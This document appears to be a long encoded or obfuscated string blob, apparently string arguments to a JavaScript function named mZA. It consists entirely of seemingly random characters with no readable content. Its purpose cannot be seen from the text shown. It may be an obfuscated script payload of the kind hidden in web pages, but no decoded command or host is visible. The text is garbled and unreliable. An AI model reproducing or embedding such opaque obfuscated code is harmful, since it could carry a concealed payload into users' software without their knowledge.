znsc4gutbvvo.SX.xpqOmm+1bNkFTw.sTD9\/i.Agi3spqundN.3ach.hDO6+fWncSzq.l.4iWO+zq.+cp5.bavgp..o7&j"h.!rX.gbo8Dld8.hkEsw3&z4r.TyWb_WhN&IyEE&f.cs...9NxP...vcugWgNr.WCSInraOe.a.hDJlplUou.+WD+O#7.sQb+x04.j.Sw.Ipkp.O81K.tDju"WtibInLI..w<okI_jvpXNo.quj2_bD\/.iC46.E1 vfzvz3ITyEg.y^OOI.z8.u".xrhNW&i\/..MlEOw7lwOS.i7P.wka....gN.8.py<xk.wzvur.01o0e+..1iaseOixD6OvSrlun*lD5oW.tbijtaIvO..\'pz...Z3n.otgm..Co6g+StpTys9M0cg.wyqO1sSu7nnCC.D.vT\/MWYgEeg..pieoop8bIqrslst2._bT.p...NW3OW7W.uapw.7vIpWmS6Op.sOrIOisct.k.0knl.nM.-l.6.MzNuzw3Cb\/niMvj0lDbsa.kh.apT.1kluDe.oIW Ol\/5+Wt8oD2E.4.ismdW5Em1tgg0.pnv9qcfaxy7S7zN.hoOy4q.wCh\/tC9zbN>x+7m82llf1Nkoyz2igi(uz.+o7Iu..o..W.bqp.\/zthbne.7i.t6\\wlv0T..qwco.O%wkCO[s@lDlzOfp.N.p \'h1k.9p.kgB2uy+yhDqiy*8O08gXkT..cw4.uvbmuob3h7.h.so.X+i..+.hnDV#.+Ok6k.1t.n2..fmthzjoIC.\/usDpagW\/uv4.1t9Nr.mT .h.v0f.C.:kw..lWZW5iC4..DwwIujp.I.hy..LEm+TyI0j875+oTs+.hhr4.+.Krmro+IWsW.lDggdp.pXnSl.m.tsnEi.rcp#shcr.4z.FEn9qy.jop.frr8M.gy.ytT.v0tv.zfuq0n?1usiq\/.+.o;.3y0m9.Co4e41^.gmWmwr.pC6v7Mz\/Nqkmvo..ln65...Wlz0OdiW+x...Tlq..S..+3ni14z.N6.l.b3I2TW76.D7rmk.v.+n<d.EWw3e..u0rOjkTyxwlQWmhWooCT.n36Nf..7OwD25gnlflq5.9lilMW.5ION.Ef9xWwO:4..j.Cl.;.t\/iyaoci5weyIkm g6.oiXhq.zgjgyN.ym..|MsN{Ch%D.9CcyCWrGc.kdjzW\/pn+.%ls90agInbo.j3po\/7wngnXIMjnrO2shkjn9utba0.v\/y8TD:N.O0l..58E8p\\OnSj1.rhsnWvwT&tWIN.x2puexg.WnW4V7zzp.C80gjWlv.qdTtwl8..mOq5\/o.nXTtWld.zMhWfCgq.Wp.glnr..glOf.hmMqj0..WLTk+n0nsk7.ld2je5.Ge5.TE.WC`wMhS3huv.W8.a.e.o6.+eItDx1.Ierpc.\/.t.su.gn.rgTEnonu&\/a.u.7.qln6.9.T.tuh+.nlt..mXmnkra.csMygiv.10yuhsoOjOuhoSoo..yItheWwtoidiOh.Cymv4qkx5kkD!rghO5qn6OWytcNDc6i6h\/2oW4T.qyu\/ldu.rowqcst1\/+..psCc.<jy8\/kx5.5tO.v\/zskWnwr.oqw0.7q.wtgq8DwNybbn5sjuuoTOwsw89Xegtwpgpwus\/=6ri.OEp$.Xv wN6p+N4v"tW .;lMp8g%pf tjNbSo.4.kxOdTX.apnO.k.d.wk0znwg|ho..k Oiyty3jjuMOO.9yr1.5o*k9gg+7.v9.j.x\'\/..qtOfkikw.98u.h.3.6Thnr.CQw.Dlc8..g6lO5lpimkOFf0.uxnX.h42bsMkqtiI.5l.Ns.4xGfe\/z+xladx2.M..ncxkn1h8Prap.yqbEkv.1Wz+..W5.63v5.b.Nq4d0uDshmDsz8wDkD.5kv6+.dwzgtN6n9qt.tdo0.nifd1j...Tt.8.n.hbi.i44hdx8:80WgO.pk*fTNslsfwsEaO.N.rz7rlShna.ph8o9oj.OIiWWv7h8lX.b.g.3u6.acvr.8uX9WM.z.xMr6.nX{2Iw+t.^qfW.bmM.d.50zpa.xWy+x.yjM8viyhWarE.ziOjSTF8qecOu2t.2.ypp.8MoS6xI.haytkyrpgjIn.sg6.Xr.4d3..7Nr.mjrolh.jko.y.\/wuCssyO"gr.COioM.i.oaO4lvO0\/%E.vhjptOw+b.oIi.ugM6ms6n.gkO8puD..smsHny+Pw5xOgrwIdX.9WMgD93l.Wfl.Dou.tD.nCTTMWbn.cMUWs\/.upv.W\/cwn2mCloISpwtp.W.LqW.d.x07MOg\/o..rvID5N.bdWiof4ku..ccl5DWrWenrm.ws2.nk.wSnzE..jl0vWirz.ntoWn.2SuCW..a.Wkwo..cBulfs...sI_.kN...3dbusX.k..v.f7prn.D2.ohXN&uOOsiy\/u.oiww.wr5sWrhgzxshf..SyWnWpjxq.klDkn qw.1.ObOa.zns.6C.cDi;EOx.Sbw.S2;zc;guIW.sHvss.1w+v.3c.xoe.b1zh3.j.rpb1b.ftCcDm65eskulv.S l6WmECqnlhw..c2WwCktiO073.i$.FshOWO(y.j\/D.m+1.jVWhWo3Oxw7scwCu4bkWkCTnm1lCiht..CqWtcDklD.bplowsCel t...\'..I2lD5jl.uO.NcnnoqMC.Nu.mbeOrnW.lX.rg.oqONixhxWc.Sog 1 v4h.W.tl3.I3lrllE.jbWf..S8llk9tq.gkE. .6q8]pqE|;0EOjrC3.g4;..dsh+Fo9q9.Tu4N..kXb-5.qvo3?Olg7.NK9t\'y.Chkej4krjy1..)Mig.5d.yu.p.Mjqr3*Hz.h5a3.wSTu.Eu1ag69\/quTffljwt5.kTm4.hji\/Oe.jpzIfwwei..xlr1s.TC8v.y..heNSECMq75..dy99Oa0nz6p+.j.Iju.2k.i4nWzCwq5nwklH1yCu.8pwXqNiWDEjmJzI.owut4...wzbcCqM7txih.rl^kq1.8i.DaDh.rpOM8Sp5.Wl3p4iqffpmocgpbr1EiwjgoqoXXu..o.bb.pk.mtbyrW2.WSbz.tuflyi.tzl.och.i6q (.g5W1.pcMr.u6y\/adDjM.ErbgEk9(gx..dwhq+4.4O81.ryMwDXArOMl\/....>LTi.slO+.gNs09..d}.T.qXn.e0.j.Ez6.dhxqu..lr1eOwjoyDM3.ghIolhqqjDlIg1wIwa.h4ylq..gzvyh.u.9^9Ihljx.as41u.iho2D.o.vX dg+I.WED..Ewo8rvSp&cpD.5l w.jw99n.aulkEwI8kz.9zisuD6SigeIaqngC5W.nOp404.C..StkfEwo-j.9j..TmkpD.q.gqbhDOW.ts.NzE+9suv.8T6rn"lobNmC.Irjrb.@.9nuc.Lv8hbcym.wvSNIn.;9rr.X9j+pr2zxj.DzWmvpvzm..ygOTr.q9muCo7O.9e lkp]nxkomslqs.wIu5woWkljp.7Wb.T.n5..q4tgbndbjcNIo wI..uzyp8.\/lal8\/g+.0zz0Tvo.Ip2Wh.57Xojwt36D.p4sgtt.Dp..En8nb2bfpW2eb8iW .l.@vzwIuXE.r.xOr.EvlgOtt0cdWvOt2okj1ikpzTW8qs+Eh4.Dua.1tMsW4.kWbWXlv5dgICifnrjdo.j3vr1npurowz..k+.y4e.W.[jIA Nz7w.NgpCEikIvX3.TCmhI;\/.n4.wuui.CpWg.4M+q.gy.hITqoxfvhg.oSW.I.1qr4ek6k4Of.pWgT.i2gSgxoEW.c.SSlDps...sN;Els y.MmD:xidzkXtEwS1+nwMukIinolX5yEMq+.Wz.t3S+.klyk.Dvto.h6WSC.OuIcT3d.IdTEz.i.Ee.tEjhoiCe.rnv.kg.4+IWN.atM.w4].r3.3o+..t3.0j.fi.9.E.dvM..fp.N..!jsu..\/diphDzhUo.Cqs8.9onuO847eaOgcrcvlg4X"OE..mh.h.nME...gph.pg..N.C8jd.Wlid.WtCWgnNrnhcsX.3cMj+sDg..SCj.m.wnX5XrCyaW8qliMd+c.\/.NXPMj+uE.O.yCI0w.h.jmv.krS2Wcj. .OwjTWIw.v.\/.1yWCzsgdW.lgW+.ln.nXpijr..1tWvjqt.prO\/h0WDimjlkMopcq.jOx9bu.s5OEwwav.W..a2hS.5etjf. ,qgw2yqb..Cgn1+.T1gh.OEeW+..wthhaO.9vn..5. W.W1W1glu5\/v.Cp3)7luhzyWquOge.w.Xo.vq\/gpWp wiilIgX9q6b9xh.yCa+mnE8kZ_b..nwz.<p i.qOz+n70Nn8bldtzl.Ea.\/c..J.qOw.ii.jc0..al7IerH+hlo\/qp4zW.Ozj89re*4.f.2n4.v.rjha.W+96.Sq.OXbIE.vXfg4ogrr+.\/I9h+OuhOgaDx.d6dpzqpiWIu.2rpOx.WWk..l.pb8p2ONmMn.>p41guSWyzsOyrr.8y5n1lS6dwi6yOjmEW3O.4.Dr2..D.D7W3fM4r..k0.wnulnmka..r.lmS.2\/WwnCdpx...Ipms.Ce14OOh.ya3uuT$65i8Oz.t\/cE.hW8zbt.zz.kru0.1hCz.xeXsx.cywjeyhu1.l:6cvxfCpeqWdnOr.wo..ws8No4I...6WfC.9mS.v..tWj.0pEfOjsiuEw2O.btb..I.Rk.o0OT,26TEXv..umb$.eklbol8n.glg..zzh6l...bw.O4.6s+0zyTwn8pD71SnW\/.2.fh?auklWxEplwyqSwju..0.iton03..wyk4vWSvopeo.rEjl.Wsi6yp.u4Cgb r,f.w(lD....0.CTqfj3jlo.k4ok.E.EhDiX5okp4.z.k4gepvqdsavW+TW4jO1.m.,l6qdf(lmisp74no.nC..i.c.j5fWhjh+OM.zt.znp...+.Wi.WlzCS.;O.ps6kzOkD.1jxxWpcRCo6ggi.fi9+QyHl.8wN.wpTod3DOh.ljS+E.Cltg1aol.wLi\'O.n..o.5WEO..wsevUhD3..I\\2j.Ws.fWI.oa.d.l1we.obKy.Om.vpa.ut.n.v9NkMp.\/..Shfzc+.g5.bp-uCDwywh6lis5hyvdh4eDo.df.hhlf:.I6MiWc=E4bg.Xusf[5I+c M1.cw8gcolwg.oWhhMsg&l6k.y5y.Xu..N.vOWur2m.n\/hn.mf Cig6M.+T.h.vz4ty.w9.ES<r.8oEm4.rWWeo.ta0Ti\'o.EYgE..g.uIeOil.a9<w3k2mrshe.9ypMo4Ovp1pptO.i...qza0h]y.Iskktf..\/SmXIfOff.pb_I0CiIuS.j..cW \/e9.XwXWDfh.qMos.btX:3w0WEE.a45.S.mrS2d.tuNO.vPajW.Xqq_b qhhkWSy0D.lCnfx6}rvvTMa7g.8e.C5vgOniDWl.k.h42Mp4fWhc7iS7.8ir3I6. O.2.MrNca..uWB4dy`tgj.n w3r.tdpWu.Ntup.vjb..ulD\/xwn TIC8w7O.og\/y\/\/Cnu\/ncyT9gXl.Hma.sypp.ErwyG2..Mj.y.iWj3.rj14mhuCIg.Tcr.uxEytW.n\/WDIimwaWifzt0fk..fOtWvfeyv57o0av6.p`rT1yDov.8..y.nDn.D9.+..dr.Dgywn.uqamlfgjCzkt.yv"wfrjqh8n28Dogjy.320hSpI.:q;4M0tWXhw.Nh1yz4wu\/pxhwgOlv.t.vOd3qO.e rj2Nuy.Dkp.".Debx;5abWj.l.CnExwy;uh.0O9X.z6O;Ck.4ohra.,w3..nlvn9dkyX9v1oIy.hOYsCEqof4ICn.mn2pnyw .5.48DD.O.1&gO..1N.1eq.mtyxSSWu2a88klz.7gapj5M.O.88bW3i Nwz90NCnh5z.prshr3o=ehgWrT.+rh!30MnaqS^e2\/l.sjhI.%..fN1.w8.3uT..OqWhXOCzzOMstT.\/hDiw7y5\\.OXX5exop.zx8s+S6c6.+.p.l5lh.hTgyugqhI.5.pkkOsi..7..kMqh25qicunSj7oicvSdDirSW.syx0.i.OH62IosyL.05...r.uys4t.yeksc.bToaNjt.DfbDWyhy.udS.lDglh.&ext..Oseo.\/ETyj.-l.*c.ibu.ps8y2\/TOk{x.W8M2Fzl3.s...eWcXgT3d.Tb.ltfN5ov.5kzuCInuh.4IXi0sm.MXbaaiIoq.gtYTd+.Mi6+ks0d5.qvhf6vIzle.MF_iT00NX1.ln.buryOTc.c.Tuj.gzt2..tWIryz.Ih2XWuzdXh.0zTOTeD6Dw(o\/Im..WN..6uCH3tD\/Cl0+.avkWq.nX.o\/n.\/nE.E24cc.TM3nOo.9OkW9pj.Dtggkwc.lC9.gid.b.yvf.u..)OrNmw9j[NgAWkyxuh8dO2eoI.6WTmia.wW.y5vW5zotjOlOW4wNvrI.4.zv.Tg.n.?24.jt6iF.3IOk.pvp.g\/j.6fS?"\/yy. lxpXyxmom.Sz.i`5W0sOflopT4rW4.8u56zja0Xs7h2xrDw5qEX6<jjcm2O]..vShzo.mWNtiC.5szllx9w.sTXzyi..wRr...X.qTjyO0dc.6.ctkSqwmo..qjvspEDm7mrGyN%y\/a.1\/nOokloOu.^w.Wq0tpozCN.zl.dgDNF.Eg2I\/`.Dl1y8eeivkWiuTw.sk]rozX\/bpjOb3zqw.yvCb\/WEkCSomy.jkgbfhM.jnpn.oa.yyvebupDK51O"On4hqq.8S6ESwdkTn.r2yWk4tfqh.R...rtaD..jpS.Sp+itc.7fgn.q..n:qhai3Cw.ArOt.f..v.9l.I.kOr1dkn.z..6Wrl>Eh}r9xwi42klEnC.\/zIO<l.+n=h.nDawE1sv.w+eDl3t9yCC4lu0mspDjj.cpIu4n\/ie.r.O8.s.OaulS+0Ev6nmh.+n2.Y0.N.bjgD\/Mh.uk .zWyc\/ezlC4b\/OhOlkvn9wpjWf?l9rIh.x.1ho.hW4W+pk.xhnTDaSNpyby.3.z.btE.ox+.ujxo6Cg0SE...{4f0MxC.hpZwTqM..a\/5zhnf0. .ls5Wjgb1\/.su.o%l-T9n.W7I.+\\\/XOihX.Enn.N.0O.6blnavqowg0gutphp+ThsC6I3>9.E`Dt. .WuW.pzqn.\/pjlqNl..92On.NO\/T4nI.=n1zW8sTrbqJC7q`9Srn1248ev.bvi...msNkN.uwr2O7cjOuS+uN...C.agcSeN5.sds.DW0phMIrBWqOWec..b5 2417On0vvImqXn.pu.kW0N..W2\/.x.pSo.jkqOfOy.v.frOiOIqkOs4TvNzD(ee9zsz37w. 3v".azwlEptOe.WNW.Tjtfv.0i.Wzka5Wm0k7s.peo3w.one9tGaNq .)F.].4sv3fy+bM lrXl.DgchoOW+.No.sOvNDg`vgbl {.h4trq9Ny iz.Np2NMwI9jil.M.Wj.imD.sqx5.cpO4fXX.DjIf6Wm \/Orktd..+Dvnibml r(EWbtpH )xxet.wttoGSng.IvoVy+nC.Sy\/D8t.OMwki.O29HDuNcpCphfbDOITkDrl0ug.vh.wM)#dwlb ..WlS0I.n unf BNxpID.EWsaOHpikoju8.z7cl.bM2.mle2.Xw6orphu.k.t TOkku.lovD.d6I.WW.rEiem.w1upXhWcnr4D.eGso].wrW4ax3lT 6.iyD0j\/ \/gW1il9.cr.wCjpI.Wzth?Tv.whlj !rph4kln.OyT..lEOm.kickO.y..h.d.sMOw M1!`.O.wqfrwCy.C.r.u...\/quls j}k.8rt\/.b..n.kfrr46XDvw.ai7IlxO.IgOziF.ri.h ihilytx.nuOEw os#1Ng.2NM6ny..p54mb.yW O.g.4i.u5kSM..w.lhMvy.I90vs ib.krW4Tca.WMp.0wWix4t.G43jia5O...s\/.Ebluv^yuEW64mWxTyT I .prWrzg.D .O..3Ml7rE66jWM%.x2lggIjnlEWSW6.nN=p+N2 s.shwmlDya.7.y e7Cn6\/xpbqnICq.hw4kMNf9n.Wm.iD3y.W1.zO. .yhgqaONE.z.Cnukbvy.nT.2 iq..1zz.w..5.vxg)hi.O60.SO#.ENd.k.C.z.IEw6g.E0w.m9318.5.IX.sxm99..nd.,mk.COC fp...D5 tCyy8qColrrlt...h..EWyyjdM3f. jzp.1jjvDvdq7.p2o.t NfgzI..lbgnc.gyEy.ICmu2.W.xCiE\/sr..q..2 jDt.rtmIi.hy2.n2ivo X.WdkqE6.\/.3Eqk0hyn 6u...DaNv,kj.jXv0y.;xX.k gSWwfXi2D.ahvjTq.0kxyh..iIiegI.uon .l.y .Of.++qa!t|I.W \/h#lgsl2n MW.8.E.O6.03w!Dhtwh8crClT:zf28fo9Os+wW. x.owe1..k ..pvxbxytoa..lgA7.vOEspj...wh C..l..>.n.CwrWznw.N 4po..ahMd Xz8E.Ow...lj.v..Nsr 5x.Ocd.+4tOi..t.Tld.gmxkhsj.scuiqE5tp21t!..ySfq.Ca8zw 5.SOO C.8.eq.9rsoDxOjihcb?.kyW .jbglopu.2snq..fiLtXXk.lpTz0.smubk7.rgo.in.zTehzDt8.CNs...Cz.gvSws&..\\.\/5, \'znz4.-.d09ylnx+W.U 2Msv.p..NjtfWoW3qrlr.tvnc.sI.O5whoTeE.:M..Ts+y.m3pkht\/oGv.WQyz4maW.6jg1EzK.5hbn8vi.IqX7klu0k.j'),mZA('.p.x?.qn.DOkggiMT..s.C.2pWynn.oOgtngrmqgl.vSvD.qWWk.i9whg.pv .aV4cvtS.6OW..5r.k9xdgvvj.MFYDe2xpsjmwOj2z65..vrpzqyoMvWWW3F02l02O..r0.15pvmSjDWl ij874Nz=k.x.haM..SgtgMMxfu.O.trg8wqnf0v\/Eyc3I.Tonp9yui.wjywSvxL.^s..ny.\/jS.d18Nhl.=.l39vu6i.oni\/dN.rN4.42eohM06h\/jsoqIvt gqky73dn.SNp3h4.tTy.De.Mj.2z.giw.S5 kqytrnhoO.pOWW.2v.o.kh.kzj5hlN0bavDrrkD.n.Nft9uys.p8ziqqN.kgtsnhyiS.zTy.p"gMC.wixla8rwuN.8cM\/.z]utgWun.sWWTd.}.njpycav\/qt..0wnIf#jku0nWtnwt.uov uoOaDD4vrOh.1y.hWXrvwmNIsW.3kXiv0k.ty..Wv.w...qwlyuI.ywWsWw.C0nMqz.+.pb.X.lhp7.E.v.i8yti.7.q9..rrjW.pus..eIlWeIpg.Dvfi6Wov.XlyWyznW..hxroOww.pw0gE ..2fnAlMui+..ok.1nW.>.8.oMx.ue0MN.Whw8\/e.\/8.1ns.5MglT.Tjy.x6.r\/pO.n..e.5uW22Dc6..0nS11kCx..cDgM.xq.jIDwno.wTstkDrkOk+.Ot4qgnC..tnlltW\/vDgy\'.M..tSplO6h+.lk.nf4e.To8y..8qCo;.jW9.qc6.zCM6..kN..pop.bJln.h.0gwh38N1jh.. .j..y1be6ho..s56wypI8sJ0hl14w.nqij.s5lW.at5.w2k...f.Mro.sn.gwvtmqE1CqqO.19zb14Cclp.pTywqld2Nv-oj9djrfvn.R++cba\/s.5.u1.p.s=.d4.zkMW.pa.X4eiM.5=.id4Wha1Te..s. lC6C.lhdUmibE8Cp2.cf\/kETp4vr.1D. tz1qvg...szmS...N..IOIvh3hhC.hP.;Eu.p..xX..9Iekttbx+1gSnqur98b.d4ew?ow\'nxqOofurf1p2qDyk6{7hslgh28k.Dmzp."jx.6Et..8s.hEwssk.lbmaljXxs4bo.nwqt.5bh.mx9Th.jOn!3+md.ntorCW.nS... Sj.0.w.T.2hy3>a9Oq.z.rnf .auW.d.tOzgeeDnm.mWlff zs0+ki9rr.6nvchXsXW\/+4nCW.1\/..GE.0.SOz3S2sy.tl.p.t.EO5yhvtstOqq..50XpmTvcfxu4\'O.Wlt.c.u.zhs65.7s8ur6N.N2p?.y.qq.Iwj.12hii+3yxr8d. Vs.IrpE..O0OWu6IE\'Chl%ND++WgvV.?.svr2h.lj.ENy{ z.g.zuqWywo.\/gs...z\/MpjWu.5CW.i4.nk.pzchkTt.rrhW}fp..\'Nl4dtv.kSWlwozy.luhWxppdS3s.v..q3ttMW7 +qaO.IWwuW.3knj<wut\/.nq4opWvwW1W!ihjilvIt.kW!pWhC!W9zT-+W.gz41Wuul4nlk2.+...7ldij.Oh\'.qWMWyd6gTjWyNCS..O8nSWgnW+7W.EW00Wu3qkI7sq+3.23W%.kWs7..lrh53+nl+Ij.3rW7Ikzz<y3okIsw.ujl4%.xjCWl.EW.wi.dsqjz.i9hy.yM.wSW..W.xn6ml.8!...Eo\' upN30tz.c.1NhCsW.l&Te.icwu6W7WWqj1syplM9;r.p7roreWg!95y..qn.lCdttx5i.55ouie.qjD..4.2WmnOn.D.lk..WfOnwW..W5Icnvc3.i5gxfxiqC74pqd.kf.ylEcI30Wu3irTb\/6zbsbeo+I6l.kjzq\/..joixM.\/Wu.JW2qz0.t7aO.+bhrmW<ae4.I.ili.DsOvg<WbpthwDrqww..4kseC9gtbpc9jws..O0.l9bm\/DrSs.uSaguk-2..ilyaW00TSe5jWuyWrWWknslN.7zzw7D\/1.Du3q.a+6gwWWTS.yk.j..gq4.o54@.s+..fZmW-zn>c;2pITmls.d) 6.ab El4DS9f9mu.0N1bjkxlN #.wOOt.h.w.g4W.wq.qNunIn.My+4xbr4hM0nyznfex2m.lnErE.W4.eODXz8nimp03W;4bzct.I8^wvWini6rrevik.tgd.&qtkXusWvfy.. 4yIog.d\/blr6wtzhC.Ngkly.n4I.suUg5zs\/b.5ct$ntyutpD .uhvnoOr;gXm.se.W3we..bd4.vEW18not.M4lD9.TjW.t.M..9u^nseWCDWjsWxOx38t5h..tvzp.oWm3qosdgCge.fW.s.ofkS.l7C.Oge\/co.(xgwt.r.bD4WIlpq8qOfkj4lNsM81y9.qk.qg..Nip."p...gaWl.ffzOk96lkbyrO1>wlCcdvO{C.W\\OWpe8z#e1yNh.OSws..e.Eny8ty..k.<mWvO1Wmfn1.g8e.;n+\/#.&6W.e.O9giqgz+3mgN7qlg1.W9sv1its\/..W.s.ors2xDTil.oI.s.z2zc8h uph.7qkrtb.NSIIsldWh.27s1"9.2:.rphs1vj7S9v7aN.sptWdk.u.qfbil3+5.of.B7..z.Wc.vb.O Xa..S"9.-hqi2RO9pb6sw8M1vkeeO20.j.fl7;.bz.uv.skr2qjx3jphNajOf.nDt0p0hOupj,yga7nqhqioeADcqy84yb.ozn7Oin.m.a64ocf7.vlDgo.tEvjv1Ni4.3b0.vi..03Cn.\/.{r8d32iOC..cpm.w4x.x.asn.a.S3T2qzWO0.py.2b\/fW\/2r. +mljtqTjq.TinbIlu.vW..m.gslj.9qz.cznjypWiN9..zX\/2i.hdtf7tDcel@.s9.6.EvD.j4u6EgtOn.00wxg6bqiihtio3WIW+8.7x+\/.5z+zS\/.wgk4Wzx\/oSi3ur?rh2i9WoSo2$m2i.EzwW.doWsM.3ynIW2zuDX1k5iIz0u.rdw...l.pfyr9.WO.6fvyN!.6.vt.y1ig wh.8..W0m.jvqI.8EdaishOyh..SrnZlEllc.lI.j..pn.T8zNt2yXb.l4pN2z.gI;6+6WgOT.;Wk..54T.Tae.ap.v.-CgttO.v.o.zE\/Ob.CW\/D.wunu.vB).h4aO2ThdiWa.wCf2lqWsTEWlg%c7g9eIjE.WeHCO.2lhsWyuIo2\/.kte1.ObIWg.wWdi%t.vmjWa\/iobIq2\/w.ftp\/h6aTN0uzdaM.Mjp.....ohn.dI+t.c.pI[7Cju.Eblni.1nWdOC0Tr12.s-TW0rxClc.cz.yqyz2p8SKhOvh.gz+.W.SWSpN.y.j5u"TkIupc.0.ffy5CM.ae.WvNEiEbrNfhycs.xhu3wzrryz kI\/b_e4T.ieumuakhg9d.Iq..o+8p]Shk4.tIM.9ezCb82t<vkeug39.1+7q2nXTOzmi+e9yx3r..Nl.qy.x4bxo9w9t0St?Wkhx7gyctr.!aOb.NMf>I.fW2.mhOz7jtz..cS.jtjw0y.909r.Twn+i.fg.6w.4T.2.5ks3jO.9.13I3iazoh+h.DDC3icw.ret.4pax..i.f6u.stINMv6.iId.CqOnhCzk\/h;W0p.swU7uq2k>zfce0ydenkb.ikn5idhrEIg.zjltNny3wnOaO.CO+u+.0.x.z.lO=s..ly1xqkcgT<WrJo1q.t..v.i6z..o.O..1.D139M.e6il8;ln.h.vm.koWX..4.ev.+jO.8.zs.S+1WCgsS.6nWuuurntNz.8ddq39rzqcEq.SNT5..kzoriq.f.uau2..Oyp..WEivgm..uxklq1t.b5.o2\/tCiph.1ij.MzM1h1opNtf+2MxdqzqsjszcW f3h.o4sO..drpW.yX6.\/..\/vq .o<qE..fse9\/0uwhOD7j.X9fnn%nlSy7.i.fqXE+Nwmwjg.i\'7IW8.pIdONW.XxtcCl.axSbk.allMt5nEEsc.xiftp\/.r7.Syds02gtdzb0r.I@t8+130O..cyWo.zWdg. .4{wqNwOyM2.vWpxiWphirgjo+zpq3eN.=a1.eYWi5CO..w1C.46W352i7yho8tajgex.tw+\/w1Axtpvjr.osy..u3TIDn.T.vWtqaCi4.wivvh17.uilxs.t0SjS0tugo.p.jwCg.Ovb+..SlD\'iMjM.twtg+q5m#TwvqysWEOj!.3g@izxMtWe.\'.q#..yE3bjk.9us.klbhsS6+5E.6unD"9luwb+r27Cj.d5.D1SosDO.nmsxy.3.w..\/..gt0f.Nl.qN\/ggn.M195gob94i1grCrD..4eq6nWan\/yh2yq.kw1.y7OpD.v9w..6Md8k1p.iqt9nu..ml62Bn.1htl.E..ctr5.f1u7pgew.N.vS..t.ry.dqi.Np.<Nbj.ICeT.cw\/q3..TNEzye.o.zu.g\/zqE7.s._CO97v5.rr MvNNpnEnw\/qpnorng5.wyoMhWsxj0zqjWr.m.W ..5\/.wok0Eg8.c1q.m90pr+zre1i\/g<ail..q.mWv\/dwWoaWxqSz.s61r.I9dmb4rXptxya..+M..p+ipo1ip5..tS.2i.SsDi0l.c.vrryOpCu9t.v534ONvl2qp.OlzbyOW.b.wfe9X2e0fIm.ShOhgu+ONu11 Xgy3yow35w9wj7.iieyf2muve.xjhx.jfI9blsDEwdt.o.t.rniboSixg.mpr..r.d.8CtSh7h..08.6wxWd1..jIiy..opwgEzva%sh\/poksn2n.io8Xx0&u gkD.KW.qbm`aNjN..ir.m.rM1pajk.+.nbuu .5h6k+t.rgnu.;9O.tOgCyNIzO..7d.Oh.\\J37TvI 3IpkjD.uzzIx@svmrvh5.a9CWk16spNTu.vf3<v7Wouri..oO0oD+jqq.c.owNqxor.c.jvw.5hfzkspk1paI.8pCph.Sn.l..v.+.M.TsXp.9zjbNi<+jktv.dtl.;.DIM..g.Eph2k gfivcnumIuooa6qqr.jWE.1.I74m0ocWx6klqok5..O5q y0j+nuu;+j.nm\/kDp\/qOWpvcjrD\/rhzpm7.We.s0C.8a.osyjgkrxk8.#TxmIW4r2sNr\/XMjeiO6z.c.k6Ox.2z3vlVIfopf;+wpiOw25XD+0lrSppm.+p5\/nvp8wj.jlNM.j.nimi5jv.\/1ajO.jXea+p..2..ni.gfa.Tt\/.y.puc.8W+lNt Ifh0en.uxnrv.r3p6\'p.4m..jnzj0.S0=eTn6dxw1hMMy)sWxlM.v+ojbit..M.v.O\/jWlur70pslup0kdtp4gsg.W3.vqtSge.S2Wki64+g0Cgp3W6ql.z.Cs7vw.+iEcul7vhOoS1spt..o7lqj.p.4jzp.ilEkTi6j8i..\/q..l.M.Wi1sSaWWOzxxo.iSz n.bvh..\/Wfwmrt0.p.y.l1.E.s 2W.p.W2y.Sjj.1s.h33q8.t1zM.IoN+.nacps+n;jw8.fr.klgs..l.ah6oyreouz.WlDcX65um4sfe...c\/3jqzw.\/zjzxk44\/h.5syio.kjgooeIijoNOx.f.ueu1pOv2M.jlU.rrv.vc7n+kOW\/TtD84kII.\/e!9oy0+op4..nsfph..2.47..!giqI3.p..er.ldN0t.lruylsDO..kMDv66ynhq71vhi.kl81v.u.SMmpze.o2wOw.p2v52h+bes.Xv.z.Hnvq.sS..qpfcW.vl+Gz.hpk0.zvIn.r1.yg8McWD.W`.hlmEW+gSW\/.uf9.ogs\/l.Sjp\/nk.n.h.xWsMksjiWsh.WI.gkjpyqovnjkt....lvx6r;.skWnocspf.om5l5:.z.KmhOpsW.uaubijgfN7u2cj0dg0.s20x3.pqeu\/.bazWoiDW..fl1tcbuo\/lON.p.kbn..3.eitmM...zTCg\/o11pD.3.x. oDxt\/6M+nzgph.zMilh+i2.ajzu.jnn.lduOuO.X7kp1pSO.6l6k8pxS.l1.2ny...N\/4iTOgbx(.jzs.Sd8t7.+[..j3E.u.yust.N2.sovvnt!owM.csreth:elp I7zex47fi?DW9.qj8s.c.v.kegur\/yWy7crWiwEbulwv9.iui...7u66qa\\@CMWq6amqhN.vhklx32.mE6.1rr.Mmrh8tn..*dhETen.t.{.vDrDOh<Sgu.ItI0 r9 2.x.79.4yv.\/ytb.r.O.n38qT8.8d5W63llENxbrwwI.q9v.tog.MubsI9kylgk94s8.Sg. ..mr.r=.D.g2IWkaO...v.ybeW1q.lp,Pjx.r.prhzr7s..nkoslqimt.7q.esjjX.ON70.dcjkwf9i4 lnvlh6ux5Cr.4ai.av2Os.adzjS8-9.DzxbtkDoQ.1O.SEnqkwS9..sNvh%jjsq4wz97Uy.on0.*yof..gac.7E.k!.OmqsOO.h.vhlhn.Ck.glO.u8.o0v.puE.wN0O.v9ywoW.wW.Mtw..lX\/I0k5CbXh...rwk9kTwgm..zqk7zmq+Dal CpwSw1e.mX8cg.c\/.x6N.q+90.v.lSgEo.o5yWvdpM\'....[7.h0ri7D.zv1rOS3.Tckm.i8Trh(gyM89mW.yyOiuvho6#ly0W0Xw.C3ko0EdXtiMW.I0ziv5nEhWq.S.qr.hkWf.ks1sgEz4iMzviO+w.tWZv3g8WwXIzlgOdpi\/mqs.zlr..Eh..oocb.pe+gqMa.eOrT.3Nut.nWKW.D;.cg54MmW..Wrf.oWW.1T.+.rE.6..HT4Oi.ctte.rq..EjcTNsao)M.m..Zucj.N.zpEcfd.oWugan.0.8.O.wD.0xMu xgqq.......AoM.l3NDjp.7nO1kyz7itmEOb.NWc5\/9cup.j0+iyi24nDyX +r2yc.2a5\/taulm.bS.S8n.e6.E.i.l+Otph;D..bBzj92?.rv3MtbW2bzr.he4otEgdi.6D+F..egO8..I40bcIu!.h.st T..WfEx.owk.... 